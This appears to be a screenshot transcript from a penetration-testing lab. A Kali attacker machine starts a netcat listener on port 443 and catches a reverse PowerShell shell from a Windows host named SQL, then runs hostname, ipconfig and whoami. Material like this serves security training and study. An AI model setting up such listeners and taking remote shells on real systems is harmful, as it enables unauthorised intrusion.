 (kali㉿kali)-[~/Desktop]
$ nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.58.100] from (UNKNOWN) [192.168.58.22] 51296
Windows PowerShell running as user SQL$ on SQL
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32>hostname
sql
PS C:\Windows\system32> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet 3:
Connection-specific DNS Suffix  . :
Link-local IPv6 Address . . . . . : fe80::541d:949a:41cd:4f00%4
IPv4 Address. . . . . . . . . . . : 192.168.58.22
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.58.1
PS C:\Windows\system32> whoami
nt authority\network service